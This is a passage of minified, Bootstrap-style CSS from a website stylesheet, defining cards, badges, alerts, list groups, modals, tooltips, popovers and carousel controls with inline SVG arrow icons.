1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:675px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:675px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:675px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#396377;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#203843;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(57,99,119,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#396377;border-color:#396377}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.template__interior .section__ad-space .grid .img a .badge,.template__interior .section__contact form #submit_button .badge,.template__interior .section__main-content #search_tool #submit .badge,.template__interior .section__main-content .wFormContainer .wForm input[type=submit] .badge,.tfa-resets .wFormContainer .wForm input[type=submit] .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#396377}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#284655}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(57,99,119,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.badge-success{color:#fff;background-color:#3c9c70}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#2e7756}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(60,156,112,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:675px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#1e333e;background-color:#d7e0e4;border-color:#c8d3d9}.alert-primary hr{border-top-color:#b9c7cf}.alert-primary .alert-link{color:#0d171c}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#1f513a;background-color:#d8ebe2;border-color:#c8e3d7}.alert-success hr{border-top-color:#b7dacb}.alert-success .alert-link{color:#112c20}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes a{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#396377;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite a}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#396377;border-color:#396377}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:380px){.list-group-horizontal-xs{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xs>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xs>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xs>.list-group-item.active{margin-top:0}.list-group-horizontal-xs>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xs>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:480px){.list-group-horizontal-xsm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xsm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xsm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xsm>.list-group-item.active{margin-top:0}.list-group-horizontal-xsm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xsm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:675px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:980px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1650px){.list-group-horizontal-xxl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#1e333e;background-color:#c8d3d9}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#1e333e;background-color:#b9c7cf}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#1e333e;border-color:#1e333e}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#1f513a;background-color:#c8e3d7}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1f513a;background-color:#b7dacb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1f513a;border-color:#1f513a}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:675px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:1200px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 